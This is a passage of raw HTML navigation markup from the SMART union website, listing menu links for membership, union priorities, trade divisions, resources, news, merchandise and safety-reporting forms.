class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" 